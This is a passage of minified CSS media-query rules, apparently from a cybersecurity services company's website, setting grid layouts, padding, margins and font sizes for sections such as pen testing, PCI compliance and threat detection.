1fr}.toggle-wrapper{width:100%}.new-heading-h2.gradient{font-size:2.75rem}.stay-in-block{width:100%;position:static}.testimonial-slider{background-color:#ddd0;height:auto;overflow:visible}.grid-form-wrapper{grid-template-columns:1fr;place-items:start center}.form-text-block{max-width:none;padding-top:3rem}.data-sheet-call-out{padding:1rem}.form-block-wrapper{order:-1;width:100%;max-width:none;padding-top:4rem;padding-bottom:4rem}.right-side{justify-content:flex-start;align-items:stretch}.absolute-bg-background{object-fit:cover}.absolute-bg-background-mobile{object-fit:cover;display:none}.grid-section{grid-template-columns:1fr}.large-image-block{aspect-ratio:auto}.vidoe_pen_wrapper{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:1fr}.vidoe_pen_wrapper.industries{grid-template-columns:1fr}.new-navbar-drop-container{border-radius:0;padding-left:0;padding-right:0}.new-navbar-grid,.new-navbar-grid.resources,.new-navbar-grid.resources{grid-template-columns:1fr}.new-navbar-group.featured{width:100%;margin-left:0}.new-navbar-body.resources{grid-template-columns:1fr}.new-navbar-item{font-size:1rem}.new-navbar_featured-card{border-top-left-radius:1rem;border-bottom-left-radius:1rem;grid-template-columns:1fr;justify-content:flex-start;align-items:flex-start}.new-navbar-ft-text{border-radius:1rem;width:100%;max-width:none;overflow:hidden}.new-navbar-ft-image{display:none}.resource-form-w{background-image:none;background-repeat:repeat;background-size:auto;background-attachment:scroll;flex-flow:column;grid-template-columns:1fr;height:26rem;display:flex}.resource-content-cards{display:none}.ut-type.type:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){font-size:2rem}.ut-type.type:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){font-size:1.75rem}.ut-type.type:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){font-size:1.5rem}.ut-type.type:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){font-size:1.25rem}.ut-type.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42){font-size:1.125rem}.hero-section{padding:0}.hero-section-wrapper{height:auto;padding-top:3rem;padding-bottom:3rem}.heading-lockup{padding-bottom:0}.heading-lockup:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.heading-lockup:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f),.hero-cards-content,.cy-section-grid,.cta-grid,.stats-block{grid-template-columns:1fr}.testimonial-block-wrapper{min-height:90vh}.testimonial-block-image{aspect-ratio:3/2;margin-top:-.5rem}.testi-content{padding-right:0}.slider-carousel-collection,.slider-carousel-collection.is-2-col,.slider-carousel-collection.is-2-col{grid-template-columns:1fr}.absolute-bg-4-3-image{width:100%;height:auto;position:static}.footer-top-grid{grid-template-columns:1fr}.footer-links-block{margin-top:13rem}.service-hero-inner{grid-template-columns:1fr;margin-top:3rem}.service-hero-section-wrapper{height:auto;padding-top:3rem;padding-bottom:3rem}.stats-component-wrapper{padding:var(--_spacing-sizing---padding--regular)}.stats-list-wrapper{flex-flow:column;grid-template-columns:1fr 1fr}.capa-section{height:auto}.capa-section-inner{padding:var(--_spacing-sizing---padding--regular)}.capa-wrapper{width:100%}.capa-card-wrapper{flex-flow:column;margin-bottom:17rem}.services-why-cards,.slot-2:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f),._2-col-grid,._2-col-grid:where(.w-variant-ecfb71a3-c582-b186-2ca6-dbe686f72c5c){grid-template-columns:1fr}._2-col-content{padding:var(--_spacing-sizing---padding--regular)}.services-case-wrapper{grid-template-columns:1fr}.div-block-28-2{padding:var(--_spacing-sizing---padding--regular)}.mobile-services{grid-column-gap:var(--_spacing-sizing---gaps--large);grid-row-gap:var(--_spacing-sizing---gaps--large);flex-flow:column;display:flex}.service-tabs-wrapper{display:none}.stats-padding-wrapper{padding-right:var(--_spacing-sizing---padding--regular);padding-left:var(--_spacing-sizing---padding--regular)}.hero-mobile-image{top:9%}.abs-image-second-section{height:calc(100% + 4.5rem)}.padding-global-lm.the-100{padding-left:1rem;padding-right:1rem}.container-large-lm.is-full-height{padding:1rem}.hero-section-lm{padding:0}.hero-inner-content-lm{grid-template-columns:1.5fr}.hero-desktop-image-lm,.hero-mobile-image-4{top:9%}.slot-3:where(.w-variant-afbd2520-46d0-392e-b2b8-f1c8213824e5),.slider-carousel-collection-2,.slot-4:where(.w-variant-61eea877-285d-38cb-4892-b8631f3f753d),.slot-6:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.heading-lockup-2{padding-bottom:0}.heading-lockup-2:where(.w-variant-3e3e1c9e-0a21-d0ef-6de5-dc1f1cb26d37){max-width:none}.heading-lockup-2:where(.w-variant-3e3e1c9e-0a21-d0ef-6de5-dc1f1cb26d38){grid-template-columns:1fr}.type:where(.w-variant-9e3e3269-ed6f-be31-6e7a-1fb82774ef0b){font-size:2rem}.type:where(.w-variant-9e3e3269-ed6f-be31-6e7a-1fb82774ef0c){font-size:1.75rem}.type:where(.w-variant-9e3e3269-ed6f-be31-6e7a-1fb82774ef0d){font-size:1.5rem}.type:where(.w-variant-9e3e3269-ed6f-be31-6e7a-1fb82774ef0e){font-size:1.25rem}.type:where(.w-variant-9e3e3269-ed6f-be31-6e7a-1fb82774ef0f){font-size:1.125rem}.type:where(.w-variant-0fe277eb-e581-8f4d-b588-770981d9148c){font-size:2rem}.type:where(.w-variant-0fe277eb-e581-8f4d-b588-770981d9148d){font-size:1.75rem}.type:where(.w-variant-0fe277eb-e581-8f4d-b588-770981d9148e){font-size:1.5rem}.type:where(.w-variant-0fe277eb-e581-8f4d-b588-770981d9148f){font-size:1.25rem}.type:where(.w-variant-0fe277eb-e581-8f4d-b588-770981d91490),.type:where(.w-variant-0fe277eb-e581-8f4d-b588-770981d91491){font-size:1.125rem}.padding-global-13.the-100{padding-left:1rem;padding-right:1rem}.container-large-10.is-full-height{padding:1rem}.hero-section-4{padding:0}.hero-section-wrapper-5{height:auto;padding-top:3rem;padding-bottom:3rem}.hero-inner-content-4{grid-template-columns:1.5fr}.hero-desktop-image-4,.hero-mobile-image-5{top:9%}.heading-lockup-cvep{padding-bottom:0}.heading-lockup-cvep:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.heading-lockup-cvep:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f){grid-template-columns:1fr}.image-wraper-cvep.hero.video{width:100%}.button-group-new-2{margin-top:1rem}.absolute-image-l-2{position:static}.transparent-card-grids-2{grid-template-columns:1fr;padding:0}.cvep-card-block,.cta-cards_blck{grid-template-columns:1fr}.service-hero{grid-template-columns:1fr;margin-top:3rem}.service-hero:where(.w-variant-62f845e8-0d3d-c299-987a-2ecac2293a2e){margin-bottom:0}.service-hero-section-wrapper-2{height:auto;padding-top:3rem;padding-bottom:3rem}.navigation-2{padding:.5rem;position:relative}.navigation-2._2025{padding-top:1rem;padding-left:2.5rem;padding-right:2.5rem;position:fixed}.absolute-nav-background-2{opacity:0;display:none}.absolute-nav-background-mobile-2{opacity:1;height:100svh;display:none}.footer-top-grid-2{grid-template-columns:1fr}.footer-links-block-2{margin-top:13rem}.heading-lockup-4{padding-bottom:0}.heading-lockup-4:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.heading-lockup-4:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f),.slot-7:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-3{padding-top:4rem;padding-bottom:4rem}.button-group-new-3{margin-top:1rem}.padding-medium-2{padding:1.5rem}.capa-section-2{height:auto}.capa-section-inner-2{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.capa-wrapper-2{width:100%}.capa-card-wrapper-2{flex-flow:column;margin-bottom:17rem}.slot-11:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.margin-medium-2{margin:1.5rem}.margin-bottom-2{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-2{grid-template-columns:1fr}.grid-2x1-2.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.grid-3x1-2{grid-template-columns:1fr}.stretched-image-wrapper-2{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-2{padding-top:0;padding-bottom:0}.stats-content_wrapper-2.is-3{grid-column-gap:3rem;grid-row-gap:3rem}.stats-content_wrapper-2.is-3.is-threat-detection{padding-top:0;padding-bottom:0}.stats-image-2{border-radius:1.2rem;width:100%;height:20rem;right:0%}.button-2.is-platform{text-align:left;border-bottom:1px solid #adb5bd;border-radius:0;width:100%;padding-top:1rem;padding-bottom:1rem;padding-left:0}.button-2.is-platform:hover{background-color:#fff}.navbar_menu-dropdown-2{border-bottom:1px solid #adb5bd;width:100%;margin-left:0;margin-right:0;font-size:1.125rem}.navbar_menu-dropdown-2.nav-search{display:none}.search-input-4.mobile-nav{border-style:solid;border-color:#aaa;border-radius:.5rem;height:3.5rem;font-family:Poppins Variablefont Wght,Arial,sans-serif}.navbar5_dropdown-content-2{flex-direction:column;height:100%}.navigation-menu-button-2{background-color:#f4f4f600;border-radius:8px;width:2.5rem;height:2.5rem;padding:0}.navigation-menu-button-2.w--open{color:var(--copy-of-viking-cloud---project---dark-navy);background-color:#f4f4f600;border-color:#fff;padding:0}.navigation-button-group-2{justify-content:flex-start;align-items:center;display:none}.navigation-button-group-2.hidden-desktop{grid-column-gap:20rem;grid-row-gap:20rem;grid-column-gap:20rem;grid-row-gap:20rem;flex-flow:column;order:-1;justify-content:space-between;align-items:flex-start;height:auto;display:flex}.navigation-right-2{align-items:center;width:auto;display:flex}.navigation-menu-2{color:#393b6a;background-color:#fff;border-radius:1rem;height:91svh;margin-left:.5rem;margin-right:.5rem;padding:12px 2rem;position:absolute;overflow:auto}.navigation-menu-2.w--open{background-color:#282556;border-color:#fff}.drop-down-toggle-2{color:var(--copy-of-viking-cloud---project---grey);align-items:center;margin-left:0;padding:1rem 1.5rem 1rem 0;display:flex}.drop-down-toggle-2:hover{color:var(--copy-of-viking-cloud---project---grey);background-color:#fff}.drop-down-toggle-2.flex{justify-content:flex-start;align-items:center}.nav-dropdown-list-2{position:static;overflow:hidden}.nav-dropdown-list-2.w--open{box-shadow:none;background-color:#47546700;border-style:none;height:100%;margin-bottom:1rem;margin-left:0;position:static;overflow:auto}.new-nav-container-2{height:auto}.nav-2grid-split-2{grid-template-columns:1fr}.drop-down-new-2{margin-right:-1rem;padding-bottom:0;padding-left:1rem;padding-right:1rem}.drop-down-new-2.dark{margin-right:-1rem;padding:1rem}.nav-lists-drop-2{grid-column-gap:0px;grid-row-gap:0px;grid-template-columns:1fr;padding:1rem 0}.nav-lists-drop-2.no-top-stroke._0{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;padding-top:0;display:flex}.nav-bar-container-2{padding:0%}.learnmore-diiv-2{margin-top:0}.code-embed-3-2-3{display:none}.search-4{padding-left:0;padding-right:0;display:flex}.search-button-4{width:0;height:0;padding:0}.icon-2{opacity:100}.div-block-9-2-4{display:block}.closed-2{width:2.5rem;height:2.5rem}.closed-2._2025{width:1.25rem;height:1.25rem}.open-2{width:2.5rem;height:2.5rem;display:none}.new-navbar-drop-container-2{border-radius:0;padding-left:0;padding-right:0}.new-navbar-grid-2,.new-navbar-grid-2.resources,.new-navbar-grid-2.resources{grid-template-columns:1fr}.new-navbar-group-2.featured{width:100%;margin-left:0}.new-navbar-body-2.resources{grid-template-columns:1fr}.new-navbar-item-2{font-size:1rem}.new-navbar_featured-card-2{border-top-left-radius:1rem;border-bottom-left-radius:1rem;grid-template-columns:1fr;justify-content:flex-start;align-items:flex-start}.new-navbar-ft-text-2{border-radius:1rem;width:100%;max-width:none;overflow:hidden}.new-navbar-ft-image-strecth{display:none}.slot-12:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-6{padding-top:4rem;padding-bottom:4rem}.padding-medium-3{padding:1.5rem}.margin-bottom-3{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-3{grid-template-columns:1fr}.grid-2x1-3.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-3.gap-6.is-inverted{flex-direction:column-reverse;display:flex}.stretched-image-wrapper-3{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-3,.stats-content_wrapper-3.is-large,.stats-content_wrapper-3.is-large{padding-top:0;padding-bottom:0}.stats-image-3{border-radius:1.2rem;width:100%;height:20rem;right:0%}.padding-right-2{padding-top:0;padding-bottom:0;padding-left:0}._2-faq_accordion_header-2{width:100%}.scanning-solutions-image-2{border-radius:0;width:100vw;height:20rem;top:4rem}.grid-2x2-2{grid-template-columns:1fr}.managed-scanning-image-2{border-radius:1.2rem;width:100%;height:20rem}.grid-2-1,.slot-13:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-large-4{padding-top:6rem;padding-bottom:6rem}.margin-bottom-4{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-4{grid-template-columns:1fr}.grid-2x1-4.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-4.is-endpoint-security{grid-template-columns:1fr}.stretched-image-wrapper-4{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-4,.stats-content_wrapper-4.is-large,.stats-content_wrapper-4.is-large{padding-top:0;padding-bottom:0}.stats-image-4{border-radius:1.2rem;width:100%;height:20rem;right:0%}.slot-14:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-large-5{padding-top:6rem;padding-bottom:6rem}.padding-section-medium-7{padding-top:4rem;padding-bottom:4rem}.services-why-wrapper-2:where(.w-variant-d0ed18ac-b6ac-7c89-8fa1-76b8e4f30726),.services-why-cards-2{grid-template-columns:1fr}.services-why-cards-2:where(.w-variant-ea8a4e91-4013-85b0-bc80-0646284538fb){grid-template-columns:1fr 1fr}.margin-medium-3{margin:1.5rem}.margin-bottom-5{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-5{grid-template-columns:1fr}.grid-2x1-5.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.stretched-image-wrapper-5{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-5{padding-top:0;padding-bottom:0}.stats-content_wrapper-5.is-3{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.stats-image-5{border-radius:1.2rem;width:100%;height:20rem;right:0%}.stats-image-5.is-network-security{width:100%;height:20rem}.margin-large-2{margin:2.5rem}.margin-top-2{margin-bottom:0;margin-left:0;margin-right:0}.grid-4x1-2{grid-template-columns:1fr}.network-security-image-2{border-radius:.5rem;width:100%;height:20rem;overflow:hidden}.network-security-content-wrapper-2{padding-top:0;padding-bottom:0}.padding-section-medium-8{padding-top:4rem;padding-bottom:4rem}.grid-2x1-6,.grid-2x1-6.is-pci-assessment-services,.grid-2x1-6.is-pci-assessment-services{grid-template-columns:1fr}.padding-global-25.the-100{padding-left:1rem;padding-right:1rem}.container-large-20.is-full-height{padding:1rem}.padding-section-medium-9{padding-top:4rem;padding-bottom:4rem}.hero-section-6{padding:0}.service-hero-inner-3{grid-template-columns:1fr;margin-top:3rem}.service-hero-inner-3:where(.w-variant-62f845e8-0d3d-c299-987a-2ecac2293a2e){margin-bottom:0}.service-hero-section-wrapper-3{height:auto;padding-top:3rem;padding-bottom:3rem}.margin-medium-4{margin:1.5rem}.margin-bottom-6{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-7,.grid-3x1-3{grid-template-columns:1fr}.margin-xlarge-2{margin:3rem}.logos_component-2{grid-template-columns:1fr 1fr}.trusted-commerce-badge-2{width:100%;height:auto;margin-right:-4.5rem;position:static}.trusted-commerce-badge-2.box-shadow{width:10rem;height:auto}.bottom-block-2{grid-template-columns:1fr 1fr}.heading-lockup-5{padding-bottom:0}.heading-lockup-5:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.heading-lockup-5:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f),.slot-15:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-10{padding-top:4rem;padding-bottom:4rem}.button-group-new-4{margin-top:1rem}.padding-medium-4{padding:1.5rem}.testimonial-wrapper-3{box-shadow:none;overflow:visible}.right-arrow-2-4{width:2.5rem;height:2.5rem;inset:-8% 0% auto auto}.left-arrow-2-4{width:2.5rem;height:2.5rem;top:-8%;right:3rem}.testimonial-slider-3{background-color:#ddd0;height:auto;overflow:visible}.capa-section-3{height:auto}.capa-section-inner-3{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.capa-wrapper-3{width:100%}.capa-card-wrapper-3{flex-flow:column;margin-bottom:17rem}.padding-section-medium-11{padding-top:4rem;padding-bottom:4rem}.padding-section-large-6{padding-top:6rem;padding-bottom:6rem}.margin-medium-5{margin:1.5rem}.margin-bottom-7{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-8{grid-template-columns:1fr}.grid-2x1-8.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.grid-3x1-4{grid-template-columns:1fr}.stretched-image-wrapper-6{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-6{padding-top:0;padding-bottom:0}.stats-content_wrapper-6.is-3{grid-column-gap:3rem;grid-row-gap:3rem}.stats-content_wrapper-6.is-3.is-threat-detection{padding-top:0;padding-bottom:0}.stats-image-6{border-radius:1.2rem;width:100%;height:20rem;right:0%}.ut-type-6.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.ut-type-6.type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e),.ut-type-6.type.medium-4{font-size:1.125rem}.ut-type-6.type:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){font-size:2rem}.ut-type-6.type:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){font-size:1.75rem}.ut-type-6.type:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){font-size:1.5rem}.ut-type-6.type:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){font-size:1.25rem}.ut-type-6.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.ut-type-6.type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e),.ut-type-6.type.medium-4,.ut-type-6.type.medium-4{font-size:1.125rem}.slot-16:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-12{padding-top:4rem;padding-bottom:4rem}.margin-bottom-8{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-9{grid-template-columns:1fr}.grid-2x1-9.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-9.is-vc-accreditations{grid-column-gap:0rem;grid-row-gap:0rem}.grid-2x1-9.is-pci-compliance-accreditation{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1.5fr;margin-bottom:2rem}.stretched-image-wrapper-7{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.margin-xlarge-3{margin:3rem}.grid-3x1-5{grid-template-columns:1fr}.experience-image-2{width:100%;height:20rem}.compliance-partner-image-2{width:100%;height:20rem;position:static;top:4rem}.compliance-partner-content-2{padding-top:0;padding-bottom:0}._85--text-wrapper{max-width:none}.slot-17:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-13{padding-top:4rem;padding-bottom:4rem}.margin-bottom-9{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-10{grid-template-columns:1fr}.stretched-image-wrapper-8{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-7,.stats-content_wrapper-7.is-large,.stats-content_wrapper-7.is-large{padding-top:0;padding-bottom:0}.stats-image-7{border-radius:1.2rem;width:100%;height:20rem;right:0%}.grid-3x1-6{grid-template-columns:1fr}.testimonial-block-wrapper-2{min-height:90vh}.testimonial-block-image-2{aspect-ratio:3/2;margin-top:-.5rem}.testi-content-2{padding-right:0}.section_risk-management-2{background-position:100% 45%;background-size:18rem}.slot-18:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-14{padding-top:4rem;padding-bottom:4rem}.margin-bottom-10{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-11{grid-template-columns:1fr}.grid-2x1-11.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.stretched-image-wrapper-9{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-8,.stats-content_wrapper-8.is-large,.stats-content_wrapper-8.is-large{padding-top:0;padding-bottom:0}.stats-image-8{border-radius:1.2rem;width:100%;height:20rem;right:0%}.data-privacy-image-2{border-radius:1.5rem;width:100%;height:20rem}.data-privacy-content-wrapper-2{padding-top:0;padding-bottom:0}.slot-19:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-large-7{padding-top:6rem;padding-bottom:6rem}.margin-bottom-11{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-12{grid-template-columns:1fr}.grid-2x1-12.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-12.is-endpoint-security{grid-template-columns:1fr}.stretched-image-wrapper-10{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-9,.stats-content_wrapper-9.is-large,.stats-content_wrapper-9.is-large{padding-top:0;padding-bottom:0}.stats-image-9{border-radius:1.2rem;width:100%;height:20rem;right:0%}.padding-section-medium-15{padding-top:4rem;padding-bottom:4rem}.data-privacy-image-3{border-radius:1.5rem;width:100%;height:20rem}.data-privacy-content-wrapper-3{padding-top:0;padding-bottom:0}.margin-bottom-12{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-13{grid-template-columns:1fr}.grid-2x1-13.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.stretched-image-wrapper-11{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-10{padding-top:0;padding-bottom:0}.stats-image-10{border-radius:1.2rem;width:100%;height:20rem;right:0%}.stats-image-10.is-pci{width:100%;height:20.75rem}.slot-20:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f),.cta-grid-2{grid-template-columns:1fr}.absolute-bg-4-3-image-2{width:100%;height:auto;position:static}.slot-21:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-16{padding-top:4rem;padding-bottom:4rem}.margin-bottom-13{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-14{grid-template-columns:1fr}.grid-2x1-14.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.stretched-image-wrapper-12{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-11{padding-top:0;padding-bottom:0}.stats-image-11{border-radius:1.2rem;width:100%;height:20rem;right:0%}.stats-image-11.is-dfir{width:100%;height:20rem}.grid-2x2-3{grid-template-columns:1fr}.margin-xlarge-5{margin:3rem}.slot-22:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-17{padding-top:4rem;padding-bottom:4rem}.services-why-wrapper-3:where(.w-variant-d0ed18ac-b6ac-7c89-8fa1-76b8e4f30726),.services-why-cards-3{grid-template-columns:1fr}.services-why-cards-3:where(.w-variant-ea8a4e91-4013-85b0-bc80-0646284538fb){grid-template-columns:1fr 1fr}.margin-bottom-14{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-15{grid-template-columns:1fr}.margin-xlarge-6{margin:3rem}.grid-3x1-7{grid-template-columns:1fr}.pen_badges_wrapper-2{grid-column-gap:var(--copy-of-viking-cloud---project---s);grid-row-gap:var(--copy-of-viking-cloud---project---s)}.pen_badges_feat_list-2{grid-template-columns:1fr}.pen_badges_card_list-2{grid-template-columns:1fr 1fr}.pentest_badge_img-2{width:45%;height:auto}.pentest_badge_img-2.hor{aspect-ratio:5/4;aspect-ratio:5/4;width:45%}.slot-23:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-large-8{padding-top:6rem;padding-bottom:6rem}.margin-bottom-15{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-16{grid-template-columns:1fr}.margin-medium-6{margin:1.5rem}.paragraph-s-3.ccs{margin-top:4px}.paragraph-s-3.ccs.margin-top-small{display:block}.paragraph-s-3.ccs.text-highlight{flex:0 auto;order:0;align-self:auto}.paragraph-s-3.ccs.paragraph-extra-margin{flex:0 auto;margin-left:auto;margin-right:auto;display:block;position:static}.heading-lockup-6{padding-bottom:0}.heading-lockup-6:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.heading-lockup-6:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f){grid-template-columns:1fr}.padding-global-38.the-100{padding-left:1rem;padding-right:1rem}.container-large-31.is-full-height{padding:1rem}.padding-section-medium-18{padding-top:4rem;padding-bottom:4rem}.padding-section-medium-18.none{padding-bottom:4rem}.hero-section-7{padding:0}.service-hero-inner-4{grid-template-columns:1fr;margin-top:3rem}.service-hero-inner-4:where(.w-variant-62f845e8-0d3d-c299-987a-2ecac2293a2e){margin-bottom:0}.service-hero-section-wrapper-4{height:auto;padding-top:3rem;padding-bottom:3rem}.margin-bottom-16{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-17,.grid-2x1-17.is-web-risk,.grid-2x1-17.is-web-risk,.grid-3x1-8{grid-template-columns:1fr}.team_card-2{height:30rem}.team_card-2.more-narrow{width:auto;height:30rem}.team_card-2.more-narrow.align-center-tablet{margin-left:auto;margin-right:auto}.team-member-image-2{width:100%;height:100%}.team-card_content-2{padding-left:0}.exec-team_component-2.narrow{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr;justify-items:start}.image-section-wrapper-2,.image-section-wrapper-2.ccs,.image-section-wrapper-2.ccs{width:auto}.innovation-image-wrapper-2{flex-flow:column;margin-top:2rem;margin-bottom:0}.innovation-image-wrapper-2.is-ccs{grid-column-gap:1.875rem;grid-row-gap:1.875rem;grid-column-gap:1.875rem;grid-row-gap:1.875rem;grid-template-columns:1fr}.feature-wrapss-2{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;justify-content:center;align-self:flex-start;align-items:flex-start;margin-top:2rem;padding-left:1rem;padding-right:1rem;display:flex}.feature-wrapss-2.is-ccs{width:100%;margin-top:0}.feature-item-2{width:auto;position:static}.text-icons-2{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:flex-start;align-items:flex-start;display:flex}.ccs-advantage-grid-2{grid-template-columns:1fr}.bold-text-8{margin-top:13px}.slot-24:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-19{padding-top:4rem;padding-bottom:4rem}.margin-bottom-17{margin-top:0;margin-left:0;margin-right:0}.grid-3x1-9{grid-template-columns:1fr}.secure-payment-solution-content-2{padding-top:0;padding-bottom:0}.slot-25:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-20{padding-top:4rem;padding-bottom:4rem}.services-why-wrapper-4:where(.w-variant-d0ed18ac-b6ac-7c89-8fa1-76b8e4f30726),.services-why-cards-4{grid-template-columns:1fr}.services-why-cards-4:where(.w-variant-ea8a4e91-4013-85b0-bc80-0646284538fb){grid-template-columns:1fr 1fr}.margin-bottom-18{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-18{grid-template-columns:1fr}.grid-2x1-18.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-18.gap-6.is-inverted{flex-direction:column-reverse;display:flex}.grid-2x1-18.is-web-risk{grid-template-columns:1fr}.stretched-image-wrapper-13{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-12{padding-top:0;padding-bottom:0}.stats-content_wrapper-12.is-3{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.stats-image-12{border-radius:1.2rem;width:100%;height:20rem;right:0%}.stretched-image-wrapper-14{height:auto}.grid-2x1-19{grid-template-columns:1fr}.grid-2x1-19.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.web-risk-image-2-2{border-radius:1rem;width:100%;height:20rem;top:4rem}.resource-form-w-2{background-image:none;background-repeat:repeat;background-size:auto;background-attachment:scroll;flex-flow:column;grid-template-columns:1fr;height:26rem;display:flex}.resource-content-cards-2{display:none}.padding-global-41.the-100{padding-left:1rem;padding-right:1rem}.container-large-34.is-full-height{padding:1rem}.padding-section-medium-21{padding-top:4rem;padding-bottom:4rem}.image-wraper-4.media._2{width:100%}.hero-section-8{padding:0}.service-hero-inner-5{grid-template-columns:1fr;margin-top:3rem}.service-hero-inner-5:where(.w